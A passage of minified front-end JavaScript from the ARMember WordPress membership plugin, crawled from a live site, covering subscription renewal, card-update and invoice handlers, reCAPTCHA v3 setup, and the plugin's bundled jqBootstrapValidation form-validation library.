e=setInterval(function(){armSetupHideShowSections(jQuery(".arm_membership_setup_form")),setTimeout(function(){jQuery(".arm_current_membership_container_loader_img").remove(),jQuery(".arm_current_membership_container .arm_update_card_form_container").css("display","block")},0),clearInterval(e)},0);clearInterval(o),ARMFormInitValidation(s),jQuery(document).find(".arm_setup_form_"+u+" .arm_setup_paymentcyclebox_wrapper .arm_payment_cycle_box_"+m+' input[name="payment_cycle_'+m+'"]').attr("data-old_value","0"),jQuery(document).find(".arm_setup_form_"+u+" .arm_setup_paymentcyclebox_wrapper .arm_payment_cycle_box_"+m+' input[name="payment_cycle_'+m+'"]').trigger("change")},1e3)}})}),jQuery(document).on("click",".arm_paid_post_current_membership_container .arm_renew_subscription_button",function(){var m=jQuery(this).closest("form").attr("id"),u=jQuery(this).attr("data-plan_id"),e=jQuery(this).closest("form").find("#loader_img").val(),c=jQuery(this).closest("form").find("#setup_id").val(),l=jQuery(this).closest("form").find("#arm_form_style_css").val(),d=jQuery(this).closest("form").find("#arm_font_awsome").val(),p=jQuery(this).closest("form").find("#arm_stripe_js").val(),r=jQuery('input[name="_wpnonce"]').val();jQuery(this).attr("data-is_paid_post");jQuery(".arm_paid_post_current_membership_container").html(""),jQuery(".arm_paid_post_current_membership_container_loader_img").html('<div class="arm_loading_grid"><img src="'+e+'" alt="'+ARM_Loding+'"></div>'),jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_renew_plan_action&plan_id="+u+"&setup_id="+c+"&_wpnonce="+r,dataType:"html",success:function(r){for(var e=document.getElementsByTagName("script"),a=document.getElementsByTagName("link"),t=e.length,n=a.length,i=!1,_=!1,o=!1;t--;)void 0!==e[t].src&&e[t].src==p&&(o=!0);for(;n--;)void 0!==a[n].href&&a[n].href==l&&(i=!0),void 0!==a[n].href&&a[n].href==d&&(_=!0);o||arm_create_script_node(document,"script","stripe_js",p),i||arm_create_link_node(document,"link","arm_form_style_css",l),_||arm_create_link_node(document,"link","arm-font-awesome-css",d);var s=setInterval(function(){var e;"undefined"!=typeof Stripe&&(jQuery(".arm_paid_post_current_membership_container").html(r),arm_do_bootstrap_angular(),e=setInterval(function(){armSetupHideShowSections(jQuery(".arm_membership_setup_form")),setTimeout(function(){jQuery(".arm_paid_post_current_membership_container_loader_img").remove(),jQuery(".arm_paid_post_current_membership_container .arm_setup_form_container").css("display","block")},1e3),clearInterval(e)},1e3),clearInterval(s)),ARMFormInitValidation(m),arm_df__dropdown_control_init()},1e3);jQuery(document).find(".arm_setup_form_"+c+" .arm_setup_paymentcyclebox_wrapper .arm_payment_cycle_box_"+u+' input[name="payment_cycle_'+u+'"]').attr("data-old_value","0"),jQuery(document).find(".arm_setup_form_"+c+" .arm_setup_paymentcyclebox_wrapper .arm_payment_cycle_box_"+u+' input[name="payment_cycle_'+u+'"]').trigger("change")}})}),jQuery(document).on("click",".arm_paid_post_current_membership_container .arm_update_card_button",function(){var s=jQuery(this).closest("form").attr("id"),m=jQuery(this).attr("data-plan_id"),e=jQuery(this).closest("form").find("#loader_img").val(),u=jQuery(this).closest("form").find("#setup_id").val(),c=jQuery(this).closest("form").find("#arm_form_style_css").val(),r=jQuery(this).text(),l=jQuery(this).closest("form").find("#arm_font_awsome").val(),a=(jQuery(this).closest("form").find("#arm_stripe_js").val(),jQuery('input[name="_wpnonce"]').val());jQuery(this).attr("data-is_paid_post");jQuery(".arm_paid_post_current_membership_container").html(""),jQuery(".arm_paid_post_current_membership_container_loader_img").html('<div class="arm_loading_grid"><img src="'+e+'" alt="'+ARM_Loding+'"></div>'),jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_update_card_action&plan_id="+m+"&setup_id="+u+"&btn_text="+r+"&_wpnonce="+a,dataType:"html",success:function(r){for(var e=document.getElementsByTagName("script"),a=document.getElementsByTagName("link"),t=e.length,n=a.length,i=!1,_=!1;t--;)void 0!==e[t].src&&e[t].src;for(;n--;)void 0!==a[n].href&&a[n].href==c&&(i=!0),void 0!==a[n].href&&a[n].href==l&&(_=!0);i||arm_create_link_node(document,"link","arm_form_style_css",c),_||arm_create_link_node(document,"link","arm-font-awesome-css",l);var o=setInterval(function(){jQuery(".arm_paid_post_current_membership_container").html(r),arm_do_bootstrap_angular();var e=setInterval(function(){armSetupHideShowSections(jQuery(".arm_membership_setup_form")),setTimeout(function(){jQuery(".arm_paid_post_current_membership_container_loader_img").remove(),jQuery(".arm_paid_post_current_membership_container .arm_update_card_form_container").css("display","block")},0),clearInterval(e)},0);clearInterval(o),ARMFormInitValidation(s),jQuery(document).find(".arm_setup_form_"+u+" .arm_setup_paymentcyclebox_wrapper .arm_payment_cycle_box_"+m+' input[name="payment_cycle_'+m+'"]').attr("data-old_value","0"),jQuery(document).find(".arm_setup_form_"+u+" .arm_setup_paymentcyclebox_wrapper .arm_payment_cycle_box_"+m+' input[name="payment_cycle_'+m+'"]').trigger("change")},1e3)}})}),jQuery(document).on("click",".arm_front_invoice_detail",function(){var e=jQuery(this).attr("data-log_id"),r=jQuery(this).attr("data-log_type"),a=(jQuery(this).closest("form").find("#arm_form_style_css").val(),jQuery('input[name="_wpnonce"]').val());return""!=e&&0!=e&&jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_invoice_detail&log_id="+e+"&log_type="+r+"&_wpnonce="+a,success:function(e){""!=e?(jQuery(".arm_invoice_detail_container").html(e),jQuery(".arm_invoice_detail_popup").bPopup({opacity:.5,follow:[!1,!1],closeClass:"arm_invoice_detail_close_btn",onClose:function(){jQuery(".arm_invoice_detail_popup").remove()}}).reposition(100)):alert(invoiceTransactionError)}}),!1}),jQuery(document).ready(function(){current_membership_manage_scroll(),paid_post_current_membership_manage_scroll()}),jQuery(document).on("click",'[data-id="arm_setup_two_step_next"]',function(){var e=jQuery(this).parents("form");e.find(".arm_module_forms_main_container").removeClass("arm_hide"),e.find(".arm_setup_gatewaybox_main_wrapper").removeClass("arm_hide"),e.find(".arm_payment_mode_main_wrapper").removeClass("arm_hide"),e.find(".arm_setup_couponbox_main_wrapper").removeClass("arm_hide"),e.find(".arm_setup_summary_text_main_container").removeClass("arm_hide"),e.find(".arm_setup_summary_text_container").removeClass("arm_hide"),e.find(".arm_setup_submit_btn_main_wrapper").removeClass("arm_hide"),jQuery(window.opera?"html":"html, body").animate({scrollTop:e.parents(".arm_setup_form_container").offset().top},0),e.find(".arm_setup_paymentcyclebox_main_wrapper").slideUp(),e.find(".arm_module_plans_main_container").slideUp(),e.find(".arm_setup_two_step_next_wrapper").slideUp(),e.find(".arm_setup_two_step_previous_wrapper").slideDown(),arm_set_plan_height(e)}),jQuery(document).on("click",'[data-id="arm_setup_two_step_previous"]',function(){var e=jQuery(this).parents("form");e.find(".arm_module_forms_main_container").addClass("arm_hide"),e.find(".arm_setup_gatewaybox_main_wrapper").addClass("arm_hide"),e.find(".arm_payment_mode_main_wrapper").addClass("arm_hide"),e.find(".arm_setup_couponbox_main_wrapper").addClass("arm_hide"),e.find(".arm_setup_summary_text_main_container").removeClass("arm_hide"),e.find(".arm_setup_summary_text_container").addClass("arm_hide"),e.find(".arm_setup_submit_btn_main_wrapper").addClass("arm_hide"),e.find(".arm_setup_paymentcyclebox_main_wrapper").slideDown(),e.find(".arm_module_plans_main_container").slideDown(),e.find(".arm_setup_two_step_next_wrapper").slideDown(),e.find(".arm_setup_two_step_previous_wrapper").slideUp()}),jQuery.fn.hasScrollBar=function(){return this.get(0).scrollHeight>this.height()},jQuery(document).on("mouseup",function(e){var r,a;0<jQuery(".arm_popup_wrapper:visible").length&&(r=(e=jQuery(e.target)).parents(".md-select-menu-container").length,a=e.parents(".popup_content_text").length,(0==r&&1==a||e.hasClass("popup_content_text"))&&jQuery(".md-select-backdrop").trigger("click"))}),jQuery(document).on("click","svg.arm_card_print_btn",function(){var e=jQuery(this).attr("data-id");document.getElementById(e).contentWindow.print()}),jQuery(document).on("click",".arm_cancel_update_card_btn",function(){location.reload()}),function(){var e,t,n=jQuery(".arm_settings_recaptcha_site_key").val(),i=jQuery(".arm_settings_recaptcha_theme").val();void 0!==window.arm_recaptcha_v3&&"undefined"!=typeof grecaptcha?grecaptcha.ready(function(){grecaptcha.execute(n).then(function(e){for(var r in window.arm_recaptcha_v3){var a=window.arm_recaptcha_v3[r].size;grecaptcha.render(r,{sitekey:n,theme:i,size:a});jQuery("#"+r).val(e).trigger("change")}})}):(e=0,t=setInterval(function(){void 0!==window.arm_recaptcha_v3?grecaptcha.ready(function(){grecaptcha.execute(n).then(function(e){for(var r in window.arm_recaptcha_v3){var a=window.arm_recaptcha_v3[r].size;grecaptcha.render(r,{sitekey:n,theme:i,size:a});jQuery("#"+r).val(e).trigger("change"),clearInterval(t)}})}):10==++e&&clearInterval(t)},1500))}),arm_reload_captcha=function(){var e=jQuery(".arm_settings_recaptcha_site_key").val();void 0!==window.arm_recaptcha_v3&&"undefined"!=typeof grecaptcha&&grecaptcha.ready(function(){grecaptcha.execute(e).then(function(e){for(var r in window.arm_recaptcha_v3)jQuery("#"+r).val(e).trigger("change")})})},arm_form_payment_gateway=(jQuery(document).on("click",".arm_update_stripe_card",function(){var e=jQuery(this).attr("data-plan_id"),r=jQuery('input[name="_wpnonce"]').val(),a=(jQuery(this).closest("form").find("#loader_img").val(),jQuery(this).closest("form").find("#setup_id").val()),i=jQuery(this).closest("form").find("#arm_form_style_css").val(),_=jQuery(this).closest("form").find("#arm_font_awsome").val(),t=(jQuery(this).closest("form").find("#arm_stripe_js").val(),jQuery(this).text()),o=jQuery(this),n=o.parents(".arm_current_membership_form_container");o.attr("disabled","disabled"),o[0].style.cursor="not-allowed",n.addClass("active"),jQuery.ajax({url:__ARMAJAXURL,type:"POST",data:"action=arm_update_stripe_card&plan_id="+e+"&setup_id="+a+"&btn_text="+t+"&_wpnonce="+r,success:function(e){o.removeAttr("disabled"),o[0].style.cursor="";for(var r=document.getElementsByTagName("link"),a=r.length,t=!1,n=!1;a--;)void 0!==r[a].href&&r[a].href==i&&(t=!0),void 0!==r[a].href&&r[a].href==_&&(n=!0);t||arm_create_link_node(document,"link","arm_form_style_css-css",i),n||arm_create_link_node(document,"link","arm-font-awesome-css",_),jQuery("body").append(e)}})}),jQuery(document).on("click",".arm_visible_password, .arm_visible_password_material",function(){var e=jQuery(this).parents(".arm-df__form-field-wrap").find(".arm-df__form-control").attr("type");"text"==e?(jQuery(this).parents(".arm-df__form-field-wrap").find(".arm-df__form-control").attr("type","password"),jQuery(this).find("i").removeClass("armfa-eye-slash"),jQuery(this).find("i").addClass("armfa-eye")):"password"==e&&(jQuery(this).parents(".arm-df__form-field-wrap").find(".arm-df__form-control").attr("type","text"),jQuery(this).find("i").removeClass("armfa-eye"),jQuery(this).find("i").addClass("armfa-eye-slash"))}),jQuery(document).on("click",".arm_visible_password_admin",function(){var e=jQuery(this).parents("td").find(".arm_member_form_input").attr("type");"text"==e?(jQuery(this).parents("td").find(".arm_member_form_input").attr("type","password"),jQuery(this).find("i").removeClass("armfa-eye-slash"),jQuery(this).find("i").addClass("armfa-eye")):"password"==e&&(jQuery(this).parents("td").find(".arm_member_form_input").attr("type","text"),jQuery(this).find("i").removeClass("armfa-eye"),jQuery(this).find("i").addClass("armfa-eye-slash"))}),jQuery(document).on("heartbeat-send",function(e,r){r.arm_update_user_logout_status="1"}),jQuery(document).on("click",".arm_current_membership_container .arm_paging_wrapper_current_membership .arm_page_numbers",function(){var e,r=jQuery(this).closest("form"),a=jQuery(this).attr("data-page");return jQuery(this).hasClass("current")||(e=r.serialize(),jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_membership_paging_action&current_page="+a+"&"+e,beforeSend:function(){r.find(".arm_current_membership_wrapper").css("opacity","0.5")},success:function(e){return r.find(".arm_current_membership_wrapper").css("opacity","1"),jQuery(".arm_current_membership_container_loader_img").remove(),r.parents(".arm_current_membership_container").replaceWith(e),current_membership_manage_scroll(),arm_current_membership_init(),!1}})),!1}),jQuery(document).on("click",".arm_paid_post_current_membership_container .arm_paging_wrapper_current_membership .arm_page_numbers",function(){var e,r=jQuery(this).closest("form"),a=jQuery(this).attr("data-page");return jQuery(this).hasClass("current")||(e=r.serialize(),jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_membership_paging_action&current_page="+a+"&"+e,beforeSend:function(){r.find(".arm_current_membership_wrapper").css("opacity","0.5")},success:function(e){return r.find(".arm_current_membership_wrapper").css("opacity","1"),jQuery(".arm_paid_post_current_membership_container_loader_img").remove(),r.parents(".arm_paid_post_current_membership_container").replaceWith(e),paid_post_current_membership_manage_scroll(),arm_current_membership_init(),!1}})),!1}),jQuery(document).on("click",".arm_member_paid_post_plans_paging_container .arm_page_numbers",function(){var r=jQuery(this).parents(".arm_paid_post_plans_wrapper"),e=r.attr("data-user_id"),a=jQuery(this).attr("data-page"),t=jQuery(this).attr("data-per_page"),n=jQuery('input[name="_wpnonce"]').val();return jQuery(this).hasClass("current")||jQuery(this).hasClass("dots")||jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_paid_post_plan_paging_action&user_id="+e+"&page="+a+"&per_page="+t+"&_wpnonce="+n,beforeSend:function(){r.css("opacity","0.4")},success:function(e){return r.css("opacity","1"),r.replaceWith(e),arm_tooltip_init(),jQuery.isFunction(jQuery().datetimepicker)&&jQuery(".arm_user_plan_expiry_date_picker").each(function(){var e=jQuery(this).data("date_format");jQuery(".arm_user_plan_expiry_date_picker").datetimepicker({useCurrent:!1,format:armChangeDateFormat(e),locale:""})}),!1}}),!1}),jQuery(document).on("change",".arm_hidden_checkbox",function(){var e=jQuery(this).val(),r=jQuery(this).attr("data-id");1==jQuery(this).prop("checked")?jQuery("#"+r).val(e):jQuery("#"+r).val("")}),""),ARMGetParents=(document.addEventListener("keydown",function(e){var r=document.querySelector(".arm-df__dropdown-control.arm-is-active");null!==r?(armdisableScroll(),arm_init_selectpicker_keyscroll(e,e.key,r)):armenableScroll()}),jQuery(document).on("keyup",".arm-selectpicker-input-control",function(e){9!=e.keyCode&&"Tab"!=e.key||(jQuery(this).parent().parent().find("dd ul").show(),jQuery(this).parent().find(".arm-df__dropdown-control").addClass("arm-is-active"))}),jQuery(document).on("keydown",".arm-selectpicker-input-control",function(e){9!=e.keyCode&&"Tab"!=e.key||(jQuery(this).parent().parent().find("dd ul").hide(),jQuery(this).parent().find(".arm-df__dropdown-control").removeClass("arm-is-active"))}),function(e,r){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||function(e){for(var r=(this.document||this.ownerDocument).querySelectorAll(e),a=r.length;0<=--a&&r.item(a)!==this;);return-1<a});for(var a=[];e&&e!==document;e=e.parentNode)(!r||e.matches(r))&&a.push(e);return a});jQuery(document).on("click",".arm_other_files",function(){var e=jQuery(this).parent().find("input.arm_file_url").val();window.open(e,"_blank")});

--- FILE ---
content_type: application/javascript
request_url: https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/js/jqBootstrapValidation.js
body_size: 3843
content:
!function(m){var v=[],e={options:{prependExistingHelpBlock:!1,sniffHtml:!0,preventSubmit:!0,submitError:!1,submitSuccess:!1,semanticallyStrict:!1,autoAdd:{helpBlocks:!0},filter:function(){return!0}},methods:{init:function(a){var c=m.extend(!0,{},e),a=(c.options=m.extend(!0,c.options,a),m.unique(this.map(function(){return m(this).parents("form")[0]}).toArray()));return m(a).bind("submit",function(a){var e=m(this),t=0,i=e.find("input,textarea,select").not("[type=submit],[type=image]").filter(c.options.filter);i.trigger("submit.validation").trigger("validationLostFocus.validation"),i.each(function(a,e){e=m(e).parents(".arm-control-group").first();e.hasClass("warning")&&(e.removeClass("warning").addClass("error"),t++)}),i.trigger("validationLostFocus.validation"),t?(c.options.preventSubmit&&a.preventDefault(),e.addClass("error"),m.isFunction(c.options.submitError)&&c.options.submitError(e,a,i.ARMjqBootstrapValidation("collectErrors",!0))):(e.removeClass("error"),m.isFunction(c.options.submitSuccess)&&c.options.submitSuccess(e,a))}),this.each(function(){for(var a,l=m(this),r=l.parents(".arm-control-group").first(),o=r.find(".arm-df__fc--validation").first(),s=l.parents("form").first(),t=[],e=(!o.length&&c.options.autoAdd&&c.options.autoAdd.helpBlocks&&(o=m('<div class="arm-df__fc--validation" />'),r.find(".arm-controls").after(o),v.push(o[0])),c.options.sniffHtml&&(a="",void 0!==l.attr("pattern")&&(a="Not in the expected format\x3c!-- data-validation-pattern-message to override --\x3e",l.data("validationPatternMessage")&&(a=l.data("validationPatternMessage")),l.data("validationPatternMessage",a),l.data("validationPatternRegex",l.attr("pattern"))),void 0===l.attr("max")&&void 0===l.attr("aria-valuemax")||(a="Too high: Maximum of '"+(n=void 0!==l.attr("max")?l.attr("max"):l.attr("aria-valuemax"))+"'\x3c!-- data-validation-max-message to override --\x3e",l.data("validationMaxMessage")&&(a=l.data("validationMaxMessage")),l.data("validationMaxMessage",a),l.data("validationMaxMax",n)),void 0===l.attr("min")&&void 0===l.attr("aria-valuemin")||(a="Too low: Minimum of '"+(n=void 0!==l.attr("min")?l.attr("min"):l.attr("aria-valuemin"))+"'\x3c!-- data-validation-min-message to override --\x3e",l.data("validationMinMessage")&&(a=l.data("validationMinMessage")),l.data("validationMinMessage",a),l.data("validationMinMin",n)),void 0!==l.attr("maxlength")&&(a="Too long: Maximum of '"+l.attr("maxlength")+"' characters\x3c!-- data-validation-maxlength-message to override --\x3e",l.data("validationMaxlengthMessage")&&(a=l.data("validationMaxlengthMessage")),l.data("validationMaxlengthMessage",a),l.data("validationMaxlengthMaxlength",l.attr("maxlength"))),void 0!==l.attr("minlength")&&(a="Too short: Minimum of '"+l.attr("minlength")+"' characters\x3c!-- data-validation-minlength-message to override --\x3e",l.data("validationMinlengthMessage")&&(a=l.data("validationMinlengthMessage")),l.data("validationMinlengthMessage",a),l.data("validationMinlengthMinlength",l.attr("minlength"))),void 0===l.attr("required")&&void 0===l.attr("aria-required")||(a=c.builtInValidators.required.message,l.data("validationRequiredMessage")&&(a=l.data("validationRequiredMessage")),l.data("validationRequiredMessage",a)),void 0!==l.attr("type")&&"number"===l.attr("type").toLowerCase()&&(a=c.builtInValidators.number.message,l.data("validationNumberMessage")&&(a=l.data("validationNumberMessage")),l.data("validationNumberMessage",a)),void 0!==l.attr("type")&&"email"===l.attr("type").toLowerCase()&&(a="Not a valid email address\x3c!-- data-validator-validemail-message to override --\x3e",l.data("validationValidemailMessage")?a=l.data("validationValidemailMessage"):l.data("validationEmailMessage")&&(a=l.data("validationEmailMessage")),l.data("validationValidemailMessage",a)),void 0!==l.attr("minchecked")&&(a="Not enough options checked; Minimum of '"+l.attr("minchecked")+"' required\x3c!-- data-validation-minchecked-message to override --\x3e",l.data("validationMincheckedMessage")&&(a=l.data("validationMincheckedMessage")),l.data("validationMincheckedMessage",a),l.data("validationMincheckedMinchecked",l.attr("minchecked"))),void 0!==l.attr("maxchecked")&&(a="Too many options checked; Maximum of '"+l.attr("maxchecked")+"' required\x3c!-- data-validation-maxchecked-message to override --\x3e",l.data("validationMaxcheckedMessage")&&(a=l.data("validationMaxcheckedMessage")),l.data("validationMaxcheckedMessage",a),l.data("validationMaxcheckedMaxchecked",l.attr("maxchecked")))),void 0!==l.data("validation")&&(t=l.data("validation").split(",")),m.each(l.data(),function(a,e){a=a.replace(/([A-Z])/g,",$1").split(",");"validation"===a[0]&&a[1]&&t.push(a[1])}),t),i=[];m.each(t,function(a,e){t[a]=u(e)}),t=m.unique(t),i=[],m.each(e,function(a,e){void 0!==l.data("validation"+e+"Shortcut")?m.each(l.data("validation"+e+"Shortcut").split(","),function(a,e){i.push(e)}):c.builtInValidators[e.toLowerCase()]&&"shortcut"===(e=c.builtInValidators[e.toLowerCase()]).type.toLowerCase()&&m.each(e.shortcut.split(","),function(a,e){e=u(e),i.push(e),t.push(e)})}),0<(e=i).length;);var n,d={};m.each(t,function(a,t){var i,n,e=void 0!==(o=l.data("validation"+t+"Message")),r=!1,o=o||"'"+t+"' validation failed \x3c!-- Add attribute 'data-validation-"+t.toLowerCase()+"-message' to input to change this message --\x3e";m.each(c.validatorTypes,function(a,e){void 0===d[a]&&(d[a]=[]),r||void 0===l.data("validation"+t+u(e.name))||(d[a].push(m.extend(!0,{name:u(e.name),message:o},e.init(l,t))),r=!0)}),!r&&c.builtInValidators[t.toLowerCase()]&&(i=m.extend(!0,{},c.builtInValidators[t.toLowerCase()]),e&&(i.message=o),"shortcut"===(n=i.type.toLowerCase())?r=!0:m.each(c.validatorTypes,function(a,e){void 0===d[a]&&(d[a]=[]),r||n!==a.toLowerCase()||(l.data("validation"+t+u(e.name),i[e.name.toLowerCase()]),d[n].push(m.extend(i,e.init(l,t))),r=!0)})),r||m.error("Cannot find validation info for '"+t+"'")}),o.data("original-contents",o.data("original-contents")?o.data("original-contents"):o.html()),o.data("original-role",o.data("original-role")?o.data("original-role"):o.attr("role")),r.data("original-classes",r.data("original-clases")?r.data("original-classes"):r.attr("class")),l.data("original-aria-invalid",l.data("original-aria-invalid")?l.data("original-aria-invalid"):l.attr("aria-invalid")),l.bind("validation.validation",function(a,e){var i=g(l),n=[];return m.each(d,function(t,a){(i||i.length||e&&e.includeEmpty||c.validatorTypes[t].blockSubmit&&e&&e.submitting)&&m.each(a,function(a,e){c.validatorTypes[t].validate(l,i,e)&&n.push(e.message)})}),n}),l.bind("getValidators.validation",function(){return d}),l.bind("submit.validation",function(){return l.triggerHandler("change.validation",{submitting:!0})}),n="user_login"==l.attr("name")||"user_email"==l.attr("name")?["blur","change"]:["keyup","blur","click","keydown","keypress","change"],l.bind(n.join(".validation ")+".validation",function(a,i){var e,t=g(l),n=[];r.find("input,textarea,select").each(function(a,e){var t=n.length;m.each(m(e).triggerHandler("validation.validation",i),function(a,e){0==n.length&&n.push(e)}),n.length>t?m(e).attr("aria-invalid","true").addClass("arm_invalid"):(t=void 0!==(t=l.data("original-aria-invalid"))&&t,m(e).attr("aria-invalid",t).addClass("arm_invalid"),0==t&&m(e).removeClass("arm_invalid"))}),s.find("input,select,textarea").not(l).not('[name="'+l.attr("name")+'"]').trigger("validationLostFocus.validation"),(n=m.unique(n.sort())).length?(r.removeClass("success error").addClass("warning"),c.options.semanticallyStrict&&1===n.length?o.html(n[0]+(c.options.prependExistingHelpBlock?o.data("original-contents"):"")):(e='<div class="arm-df__fc--validation__wrap" style="display:block;"><div class="arm_error_box_arrow"></div>'+n.join('</div><div class="arm-df__fc--validation__wrap" style="display:block;"><div class="arm_error_box_arrow"></div>')+"</div>"+(c.options.prependExistingHelpBlock?o.data("original-contents"):""),o.html()!=e&&o.html(e))):(r.removeClass("warning error success"),0<t.length&&r.addClass("success"),o.html(o.data("original-contents"))),"blur"===a.type&&r.removeClass("success")}),l.bind("validationLostFocus.validation",function(){r.removeClass("success")})})},destroy:function(){},collectErrors:function(a){var i={};return this.each(function(a,e){var e=m(e),t=e.attr("name"),e=e.triggerHandler("validation.validation",{includeEmpty:!0});i[t]=m.extend(!0,e,i[t])}),m.each(i,function(a,e){0===e.length&&delete i[a]}),i},hasErrors:function(){var t=[];return this.each(function(a,e){t=t.concat(m(e).triggerHandler("getValidators.validation")?m(e).triggerHandler("validation.validation",{submitting:!0}):[])}),0<t.length},override:function(a){e=m.extend(!0,e,a)}},validatorTypes:{callback:{name:"callback",init:function(a,e){return{validatorName:e,callback:a.data("validation"+e+"Callback"),lastValue:a.val(),lastValid:!0,lastFinished:!0}},validate:function(a,e,t){return t.lastValue===e&&t.lastFinished?!t.lastValid:(!0===t.lastFinished&&(t.lastValue=e,t.lastValid=!0,t.lastFinished=!1,n=a,function(a,e){for(var t=Array.prototype.slice.call(arguments).splice(2),i=a.split("."),n=i.pop(),r=0;r<i.length;r++)e=e[i[r]];e[n].apply(this,t)}((i=t).callback,window,a,e,function(a){i.lastValue===a.value&&(i.lastValid=a.valid,a.message&&(i.message=a.message),i.lastFinished=!0,n.data("validation"+i.validatorName+"Message",i.message),setTimeout(function(){n.trigger("change.validation")},1))})),!1);var i,n}},ajax:{name:"ajax",init:function(a,e){return{validatorName:e,url:a.data("validation"+e+"Ajax"),lastValue:a.val(),lastValid:!0,lastFinished:!0}},validate:function(e,a,t){return""+t.lastValue==""+a&&!0===t.lastFinished?!1===t.lastValid:(!0===t.lastFinished&&(t.lastValue=a,t.lastValid=!0,t.lastFinished=!1,m.ajax({url:t.url,data:"value="+a+"&field="+e.attr("name"),dataType:"json",success:function(a){""+t.lastValue==""+a.value&&(t.lastValid=!!a.valid,a.message&&(t.message=a.message),t.lastFinished=!0,e.data("validation"+t.validatorName+"Message",t.message),setTimeout(function(){e.trigger("change.validation")},1))},failure:function(){t.lastValid=!0,t.message="ajax call failed",t.lastFinished=!0,e.data("validation"+t.validatorName+"Message",t.message),setTimeout(function(){e.trigger("change.validation")},1)}})),!1)}},regex:{name:"regex",init:function(a,e){return{regex:(a=a.data("validation"+e+"Regex"),new RegExp("^"+a+"$"))}},validate:function(a,e,t){return!t.regex.test(e)&&!t.negative||t.regex.test(e)&&t.negative}},required:{name:"required",init:function(a,e){return{}},validate:function(a,e,t){return!(0!==e.length||t.negative)||!!(0<e.length&&t.negative)},blockSubmit:!0},match:{name:"match",init:function(a,e){e=a.parents("form").first().find('[id="'+a.data("validation"+e+"Match")+'"]').first();return e.bind("validation.validation",function(){a.trigger("change.validation",{submitting:!0})}),{element:e}},validate:function(a,e,t){return e!==t.element.val()&&!t.negative||e===t.element.val()&&t.negative},blockSubmit:!0},max:{name:"max",init:function(a,e){return{max:a.data("validation"+e+"Max")}},validate:function(a,e,t){return parseFloat(e,10)>parseFloat(t.max,10)&&!t.negative||parseFloat(e,10)<=parseFloat(t.max,10)&&t.negative}},min:{name:"min",init:function(a,e){return{min:a.data("validation"+e+"Min")}},validate:function(a,e,t){return parseFloat(e)<parseFloat(t.min)&&!t.negative||parseFloat(e)>=parseFloat(t.min)&&t.negative}},maxlength:{name:"maxlength",init:function(a,e){return{maxlength:a.data("validation"+e+"Maxlength")}},validate:function(a,e,t){return 0<e.length&&e.length>t.maxlength&&!t.negative||e.length<=t.maxlength&&t.negative}},minlength:{name:"minlength",init:function(a,e){return{minlength:a.data("validation"+e+"Minlength")}},validate:function(a,e,t){return 0<e.length&&e.length<t.minlength&&!t.negative||e.length>=t.minlength&&t.negative}},maxchecked:{name:"maxchecked",init:function(a,e){var t=a.parents("form").first().find('[name="'+a.attr("name")+'"]');return t.bind("click.validation",function(){a.trigger("change.validation",{includeEmpty:!0})}),{maxchecked:a.data("validation"+e+"Maxchecked"),elements:t}},validate:function(a,e,t){return t.elements.filter(":checked").length>t.maxchecked&&!t.negative||t.elements.filter(":checked").length<=t.maxchecked&&t.negative},blockSubmit:!0},minchecked:{name:"minchecked",init:function(a,e){var t=a.parents("form").first().find('[name="'+a.attr("name")+'"]');return t.bind("click.validation",function(){a.trigger("change.validation",{includeEmpty:!0})}),{minchecked:a.data("validation"+e+"Minchecked"),elements:t}},validate:function(a,e,t){return t.elements.filter(":checked").length<t.minchecked&&!t.negative||t.elements.filter(":checked").length>=t.minchecked&&t.negative},blockSubmit:!0}},builtInValidators:{email:{name:"Email",type:"shortcut",shortcut:"validemail"},validemail:{name:"Validemail",type:"regex",regex:"[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\\.[A-Za-z]{2,4}",message:"Not a valid email address\x3c!-- data-validator-validemail-message to override --\x3e"},passwordagain:{name:"Passwordagain",type:"match",match:"password",message:"Does not match the given password\x3c!-- data-validator-paswordagain-message to override --\x3e"},positive:{name:"Positive",type:"shortcut",shortcut:"number,positivenumber"},negative:{name:"Negative",type:"shortcut",shortcut:"number,negativenumber"},number:{name:"Number",type:"regex",regex:"([+-]?\\d+(\\.\\d*)?([eE][+-]?[0-9]+)?)?",message:"Must be a number\x3c!-- data-validator-number-message to override --\x3e"},integer:{name:"Integer",type:"regex",regex:"[+-]?\\d+",message:"No decimal places allowed\x3c!-- data-validator-integer-message to override --\x3e"},positivenumber:{name:"Positivenumber",type:"min",min:0,message:"Must be a positive number\x3c!-- data-validator-positivenumber-message to override --\x3e"},negativenumber:{name:"Negativenumber",type:"max",max:0,message:"Must be a negative number\x3c!-- data-validator-negativenumber-message to override --\x3e"},required:{name:"Required",type:"required",message:"This is required\x3c!-- data-validator-required-message to override --\x3e"},checkone:{name:"Checkone",type:"minchecked",minchecked:1,message:"Check at least one option\x3c!-- data-validation-checkone-message to override --\x3e"}}},u=function(a){return a.toLowerCase().replace(/(^|\s)([a-z])/g,function(a,e,t){return e+t.toUpperCase()})},g=function(a){var e=a.val(),t=a.attr("type");return"file"===t&&(e=a.parents(".armFileUploadWrapper").find(".arm_file_url").val()),"checkbox"===t?e=a.is(":checked")?e:"":"radio"===t?e=0<m('input[name="'+a.attr("name")+'"]:checked').length?e:"":"text"==t&&(0<a.parents(".arm-df__form-group_select").length&&0==e||0<a.parents(".arm-df__form-group_roles").length&&0==e)&&(e=""),e};m.fn.ARMjqBootstrapValidation=function(a){return e.methods[a]?e.methods[a].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof a&&a?(m.error("Method "+a+" does not exist on jQuery.ARMjqBootstrapValidation"),null):e.methods.init.apply(this,arguments)},m.ARMjqBootstrapValidation=function(a){m(":input").not("[type=image],[type=submit]").ARMjqBootstrapValidation.apply(this,arguments)}}(jQuery);